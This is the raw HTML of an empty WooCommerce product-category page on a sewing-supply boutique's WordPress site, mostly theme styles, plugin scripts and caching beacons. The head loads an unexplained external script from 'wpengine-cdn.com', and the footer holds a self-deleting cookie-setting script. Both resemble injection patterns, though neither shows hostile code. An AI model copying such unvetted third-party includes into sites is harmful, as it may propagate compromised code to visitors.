var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thesilkpincushionboutique.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='email-before-download-css' href='https://thesilkpincushionboutique.com/wp-content/plugins/email-before-download/public/css/email-before-download-public.css?ver=6.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://thesilkpincushionboutique.com/wp-content/themes/the-silk/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/vendor/jquery-3.6.0.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://thesilkpincushionboutique.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/vendor/modernizr-3.11.2.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://thesilkpincushionboutique.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thesilkpincushionboutique.com/wp-json/wp/v2/product_cat/3285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesilkpincushionboutique.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product_cat',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/bCAEJMxqsxYOkioBYWsIJuWmylkirIXD",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"bCAEJMxqsxYOkioBYWsIJuWmylkirIXD",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><script async src="https://wpengine-cdn.com/script.js"></script>	
</head>

<body class="archive tax-product_cat term-150th-anniver term-3285 wp-custom-logo wp-embed-responsive wp-theme-the-silk theme-the-silk woocommerce woocommerce-page woocommerce-no-js">

    <!-- Top Bar -->
    <div class="header-to-bar">
        <div class="container">
            <div class="row">
                <div class="col-md-8">
                    <ul class="justify-content-center justify-content-md-start">
                        <li><a href="#"><i class="fa fa-home"></i> 1523 Ford St. Golden, CO 80401</a></li>
                        <li><a href="tel:(303) 278-8813"><i class="fa fa-phone"></i> (303) 278-8813</a></li>
                    </ul>
                </div>
                <div class="col-md-4">
                    <ul class="justify-content-center justify-content-md-end">
                        <li><i class="fa fa-facebook"></i></li>
                        <li><i class="fa fa-linkedin"></i></li>
                        <li><i class="fa fa-instagram"></i></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <!-- Top Bar -->

    <!-- Header Area Start -->
    <header>
        <div class="header-main sticky-nav">
            <div class="container position-relative">
                <div class="row">
                    <div class="col-auto align-self-center">
                        <div class="header-logo">
                            <!-- <a href="index.html"><img src="/assets/images/logo/logo.png" alt="Site Logo" /></a> -->

                                                                    <a href="https://thesilkpincushionboutique.com" class="">

                                        <img src="https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/logo.png" alt="the silk pincushion" class="">                                    </a>

                        </div>
                    </div>
                    <div class="col align-self-center" id="offcanvas-mobile-menu">
                        <button class="offcanvas-close d-lg-none"></button>
                        <div class="main-menu">

                            <ul class=""><li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-123"><a href="https://thesilkpincushionboutique.com/" itemprop="url">Home</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://thesilkpincushionboutique.com/about-us/" itemprop="url">About Us</a></li>
<li id="menu-item-7749" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7749"><a href="https://thesilkpincushionboutique.com/shop/" itemprop="url">Product Lines <i></i></a>
<ul class="sub-menu">
	<li id="menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7742"><a href="https://thesilkpincushionboutique.com/product-category/embroidery/" itemprop="url">Buy Embroidery Kits</a></li>
	<li id="menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7743"><a href="https://thesilkpincushionboutique.com/product-category/quilting/" itemprop="url">Quilting Books</a></li>
	<li id="menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7744"><a href="https://thesilkpincushionboutique.com/product-category/sewing/" itemprop="url">Buy Sewing Books</a></li>
	<li id="menu-item-8993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://thesilkpincushionboutique.com/product-category/singer-machine-parts/singer-service-manual/" itemprop="url">Singer Service Manual</a></li>
	<li id="menu-item-8994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8994"><a href="https://thesilkpincushionboutique.com/product-category/simplicity-machine-parts/" itemprop="url">Simplicity Machine Parts</a></li>
</ul>
</li>
<li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8408"><a href="https://thesilkpincushionboutique.com/sewing-machine-repair/" itemprop="url">Sewing Machine Repair Services</a></li>
<li id="menu-item-8875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8875"><a href="https://thesilkpincushionboutique.com/product-category/featured/" itemprop="url">Featured</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-236"><a target="_blank" href="https://thesilkpincushion.com/" itemprop="url">Bed &amp; Breakfast</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://thesilkpincushionboutique.com/blog/" itemprop="url">Blog</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://thesilkpincushionboutique.com/contact-us/" itemprop="url">Contact Us</a></li>
</ul>                        </div>
                    </div>
                    <!-- Header Action Start -->
                    <div class="col col-lg-auto align-self-center pl-0">
                        <div class="header-actions">
                            <a href="#" class="header-action-btn login-btn open-login-popup" data-bs-toggle="modal" data-bs-target="#loginActive">
                            <!-- <a href="#" class="open-login-popup">Login</a> -->
                                <i class="pe-7s-user"></i>
                            </a>
                            <!-- Single Wedge Start -->
                            <a href="#" class="header-action-btn" data-bs-toggle="modal" data-bs-target="#searchActive">
                                <i class="pe-7s-search"></i>
                            </a>
                            <!-- Single Wedge End -->
                            <!-- Single Wedge End -->
                            <a href="/cart/" onclick="window.location.href='https://thesilkpincushionboutique.com/cart/'" class="header-action-btn header-action-btn-cart pr-0">
                                <i class="pe-7s-shopbag"></i>
                                <span class="header-action-num">0</span>
                            </a>
                            <a href="#offcanvas-mobile-menu"
                                class="header-action-btn header-action-btn-menu offcanvas-toggle d-lg-none">
                                <i class="pe-7s-menu"></i>
                            </a>
                        </div>
                        <!-- Header Action End -->
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header Area End -->
    <div class="offcanvas-overlay"></div><div class="container"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://thesilkpincushionboutique.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://thesilkpincushionboutique.com/product-category/viking-service-parts-manuals/">Viking Service/Parts Manuals</a>&nbsp;&#47;&nbsp;150th Anniver</nav></div><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">150th Anniver</h1>
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
</main></div>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly90aGVzaWxrcGluY3VzaGlvbmJvdXRpcXVlLmNvbS9wcm9kdWN0LWNhdGVnb3J5L3Zpa2luZy1tYWNoaW5lLXBhcnRzLzE1MHRoLWFubml2ZXIv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'b6f9f20037fd2613aa4197bd8a37173e7dbfa1133a52ae914a26af2bee2fc635e2eea44879a9dea045e94deb37674841f10daaf13d40f8338621dc39e914e656'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'taxonomy'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly90aGVzaWxrcGluY3VzaGlvbmJvdXRpcXVlLmNvbS9wcm9kdWN0LWNhdGVnb3J5L3Zpa2luZy1tYWNoaW5lLXBhcnRzLzE1MHRoLWFubml2ZXIv&nitroBeaconCookies=W10=&nitroBeaconHash=b6f9f20037fd2613aa4197bd8a37173e7dbfa1133a52ae914a26af2bee2fc635e2eea44879a9dea045e94deb37674841f10daaf13d40f8338621dc39e914e656&proxyPurgeOnly=&layout=taxonomy');
        }
    }
</script><!-- Footer Area Start -->
<div class="footer-area">
        <div class="footer-container">
            <div class="footer-top">
                <div class="container">
                    <div class="row">
                        <div class="col-md-6 col-lg-3 mb-md-30px mb-lm-30px">
                            <div class="single-wedge">
                                <div class="footer-logo">
                                  
<figure class="wp-block-image size-full"><img decoding="async" src="/wp-content/uploads/2024/09/logo-light.png" alt="" class="wp-image-87"/></figure>
                                </div>
                                <p class="about-text">The Silk Pincushion Bed & Breakfast is nestled in the beautiful Golden foothills of the Rocky Mountains.</p>
                                <ul class="link-follow">
                                    <li>
                                        <a class="m-0" title="Twitter" href="#"><i class="fa fa-twitter"
                                                aria-hidden="true"></i></a>
                                    </li>
                                    <li>
                                        <a title="Tumblr" href="#"><i class="fa fa-tumblr" aria-hidden="true"></i>
                                        </a>
                                    </li>
                                    <li>
                                        <a title="Facebook" href="https://www.facebook.com/thesilkpincushion" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                                    </li>
                                    <li>
                                        <a title="Instagram" href="https://www.instagram.com/thesilkpincushion_/" target="_blank"> <i class="fa fa-instagram" aria-hidden="true"></i>
                                           
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-6 col-lg-3 mb-md-30px mb-lm-30px pl-lg-50px">
                            <div class="single-wedge">
                                <h4 class="footer-herading">Quick Links</h4>
                                <div class="footer-links">
                                    <div class="footer-row">
                                    <ul class="align-items-center"><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-241"><a href="https://thesilkpincushionboutique.com/" itemprop="url">Home</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://thesilkpincushionboutique.com/about-us/" itemprop="url">About Us</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://thesilkpincushionboutique.com/blog/" itemprop="url">Blog</a></li>
<li id="menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7747"><a href="https://thesilkpincushionboutique.com/product-category/embroidery/" itemprop="url">Buy Embroidery Kits Online – Start Your Creative Journey</a></li>
<li id="menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7745"><a href="https://thesilkpincushionboutique.com/product-category/sewing/" itemprop="url">Buy Sewing Books Online, Bernina Machine Parts &amp; More – Your Complete Sewing Store</a></li>
<li id="menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7746"><a href="https://thesilkpincushionboutique.com/product-category/quilting/" itemprop="url">Quilting Books, Patterns &amp; Supplies – Your Complete Guide</a></li>
</ul>                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 col-lg-3 mb-lm-30px pl-lg-50px">
                            <div class="single-wedge">
                                <h4 class="footer-herading">Other Page</h4>
                                <div class="footer-links">
                                    <div class="footer-row">
                                       

                                        <ul class="align-items-center"><li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://thesilkpincushionboutique.com/contact-us/" itemprop="url">Contact Us</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8329"><a href="https://thesilkpincushionboutique.com/featured/" itemprop="url">Featured</a></li>
<li id="menu-item-8331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8331"><a href="https://thesilkpincushionboutique.com/product-category/embroidery/" itemprop="url">Buy Embroidery Kits Online – Start Your Creative Journey</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249"><a target="_blank" href="https://thesilkpincushion.com/" itemprop="url">Bed &#038; Breakfast</a></li>
<li id="menu-item-8356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://thesilkpincushionboutique.com/sewing-machine-repair/" itemprop="url">Sewing Machine Repair Services in Golden, CO</a></li>
</ul>                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 col-lg-3">
                            <div class="single-wedge">

                                <h4 class="footer-herading">Store Information.</h4>
                                <div class="footer-links">
                                    <!-- News letter area -->
                                    <h5>Address:</h5>
                                    <p class="address">1523 Ford St. Golden, CO 80401</p>
                                    <h5>Phone:</h5>
                                    <p class="phone">Phone/Fax:<a href="tel:(303) 278-8813"> (303) 278-8813</a></p>
                                    <img src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/images/icons/payment.png" alt="Image" class="payment-img img-fulid">

                                    <!-- News letter area  End -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-12 text-center">
                            <p class="copy-text"> © 2025  The Silk Pincushion Boutique. All Rights Reserved.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer Area End -->

    <!-- Search Modal Start -->
    <div class="modal popup-search-style" id="searchActive">
    <
        <button type="button" class="close-btn" data-bs-dismiss="modal"><span aria-hidden="true">&times;</span></button>
        <div class="modal-overlay">
            <div class="modal-dialog p-0" role="document">
                <div class="modal-content">
                    <div class="modal-body search-overlay-form">
                        <h2>Search Your Product</h2>
                        <form role="search" method="get" class="woocommerce-product-search navbar-form position-relative" action="https://thesilkpincushionboutique.com/" role="search">
                            <div class="form-group">
                            <input type="search" id="woocommerce-product-search-field"  class="form-control" value="" placeholder="Search here...">
                            </div>
                            <!-- <button type="submit" class="submit-btn"><i class="pe-7s-search"></i></button> -->
                        </form>
                        <div id="product-suggestions" class="product-suggestions"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Search Modal End -->

    <!-- Login Modal Start -->
<!-- Login Popup -->
<div class="modal popup-login-style" id="loginActive" style="display: none;">
    <button type="button" class="close-btn" data-bs-dismiss="modal"><span aria-hidden="true">&times;</span></button>
    <div class="modal-overlay">
        <div class="modal-dialog p-0" role="document">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="login-content">
                        <h2>Log in</h2>
                        <h3>Log in to your account</h3>
                        <form id="popup-login-form" action="https://thesilkpincushionboutique.com/wp-login.php" method="post">
                            <input type="text" name="log" placeholder="Username">
                            <input type="password" name="pwd" placeholder="Password">
                            <div class="remember-forget-wrap">
                                <div class="remember-wrap">
                                    <input type="checkbox" name="rememberme" value="forever">
                                    <p>Remember</p>
                                    <span class="checkmark"></span>
                                </div>
                                <div class="forget-wrap">
                                    <a href="https://thesilkpincushionboutique.com/my-account/lost-password/">Forgot your password?</a>
                                </div>
                            </div>
                            <input type="submit" value="Log in" class="login-submit-btn">
                            <div class="member-register">
                                <p> Not a member? <a href="https://thesilkpincushionboutique.com/my-account/">Register now</a></p>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <!-- Login Modal End -->

    <!-- Vendor JS -->



    <script>
    jQuery(function($) {
        $('#woocommerce-product-search-field').on('input', function() {
            var searchTerm = $(this).val();
            if (searchTerm.length > 2) {
                $.ajax({
                    url: 'https://thesilkpincushionboutique.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: {
                        action: 'product_search_suggestions',
                        term: searchTerm
                    },
                    success: function(response) {
                        $('#product-suggestions').html(response).slideDown();
                    }
                });
            } else {
                $('#product-suggestions').slideUp().empty();
            }
        });

        // Hide suggestions on click outside
        $(document).on('click', function(e) {
            if (!$(e.target).closest('.search-overlay-form').length) {
                $('#product-suggestions').slideUp().empty();
            }
        });

        // Prevent hiding suggestions on click inside
        $('.search-overlay-form').on('click', function(e) {
            e.stopPropagation();
        });
    });
</script>

    <script>

        document.addEventListener('DOMContentLoaded', function () {
            // Function to open the login popup
            document.querySelectorAll('.open-login-popup').forEach(function (element) {
                element.addEventListener('click', function (e) {
                    e.preventDefault();
                    document.getElementById('loginActive').style.display = 'flex';
                });
            });

            // Function to close the login popup
            document.querySelector('.close-btn').addEventListener('click', function () {
                document.getElementById('loginActive').style.display = 'none';
            });

            // Close the popup if the overlay is clicked
            document.querySelector('.modal-overlay').addEventListener('click', function (e) {
                if (e.target === this) {
                    document.getElementById('loginActive').style.display = 'none';
                }
            });
        });

    </script>
<script>
jQuery(document).ready(function($) {
    $('body').on('checkout_place_order_success', function() {
        // After checkout completion, reload the page to reflect the completed order
        setTimeout(function() {
            location.reload(); // You can change this to a redirect if needed
        }, 1000); // Adjust the timeout if necessary
    });
});
</script>

<!-- js for accordion-item  -->
<script>
	const items = document.querySelectorAll('.accordion button');

function toggleAccordion() {
  const itemToggle = this.getAttribute('aria-expanded');

  for (i = 0; i < items.length; i++) {
    items[i].setAttribute('aria-expanded', 'false');
  }

  if (itemToggle == 'false') {
    this.setAttribute('aria-expanded', 'true');
  }
}

items.forEach((item) => item.addEventListener('click', toggleAccordion));





</script>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-silk/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-bot-id="1ae5b394-0a4b-4943-b38d-f732b44d9c93">
            document.cookie = 'k2349228348d=0ea2dd2db6202ed526d2fc5d32476363ce2d50e4017291e181e3c8475b7e551f; path=/';
            document.querySelector('[data-bot-id="1ae5b394-0a4b-4943-b38d-f732b44d9c93"]').remove();
        </script>
    <script>
jQuery(document).ready(function($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (deviceAgent.match(/(Android)/)) {
$("html").addClass("android");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
    
    <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://thesilkpincushionboutique.com"}},{"@type":"ListItem","position":2,"item":{"name":"Viking Service/Parts Manuals","@id":"https://thesilkpincushionboutique.com/product-category/viking-service-parts-manuals/"}},{"@type":"ListItem","position":3,"item":{"name":"150th Anniver","@id":"https://thesilkpincushionboutique.com/product-category/viking-service-parts-manuals/150th-anniver/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thesilkpincushionboutique.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-before-download-js-extra">
/* <![CDATA[ */
var ebd_inline = {"ajaxurl":"https://thesilkpincushionboutique.com/wp-admin/admin-ajax.php","ajax_nonce":"2985343793"};
//# sourceURL=email-before-download-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/email-before-download/public/js/email-before-download-public.js?ver=6.9.8" id="email-before-download-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/vendor/bootstrap.bundle.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/plugins/swiper-bundle.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/plugins/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/plugins/jquery.nice-select.min.js" id="nice-select-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/plugins/countdown.js" id="countdown-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/plugins/scrollup.js" id="scrollup-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/plugins/venobox.min.js" id="venobox-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/plugins/ajax-mail.js" id="ajax-mail-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/main.js" id="main-js"></script>
